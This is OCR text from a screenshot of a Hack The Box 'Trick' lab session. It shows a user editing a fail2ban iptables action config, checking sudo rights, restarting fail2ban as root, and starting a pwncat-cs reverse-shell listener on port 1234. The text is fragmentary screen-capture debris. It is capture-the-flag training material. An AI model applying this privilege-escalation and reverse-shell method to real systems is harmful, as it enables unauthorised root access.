 10.10.14.113
18:49:21
kali@kali: /tmp/Trick
Hack The Box
HACKS NOTES
5
Other Bookmarks
Files
master
Go to file
Termina
images
scripts
.gitigno
CHOCO
Deploy_
Docker
HACK.r
Kali_Liv
Window
Window
alpine-r
dnsmas
Top
michael@trick: /etc/fail2ban/action.d 134x18
firewallcmd-rich-logging.conf  iptables-xt_recent-echo.conf  pf.conf  xarf-login-attack.conf
michael@trick:/etc/fail2ban/action.d$ vi iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls
michael@trick:/etc/fail2ban/action.d$ cd ..
michael@trick:/etc/fail2ban$ cd -
/etc/fail2ban/action.d
michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf iptables-multiport.conf.bak
michael@trick:/etc/fail2ban/action.d$ cp iptables-multiport.conf.bak iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ vi iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ sudo -l
Matching Defaults entries for michael on trick:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
    (root) NOPASSWD: /etc/init.d/fail2ban restart
michael@trick:/etc/fail2ban/action.d$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban/action.d$
kali@kali: /tmp/Trick 66x18
└─$ pwncat-cs :1234
1
/home/kali/.local/pipx/venvs/pwncat-cs/lib/python3.11/site-package
s/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowf
ish has been deprecated
  'class': algorithms.Blowfish,
[17:48:51] Welcome to pwncat 🐈!
__main__.py:1
64
bound to 0.0.0.0:1234
bound to 0.0.0.0:1234
bound to 0.0.0.0:1234
kali@kali: /tmp/Trick 66x18
┌──(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
└─$ ssh  michael@trick.htb
michael@trick.htb's password:
rev
Highlight All
Match Case
Match Diacritics
Whole Words
4 of 13 matches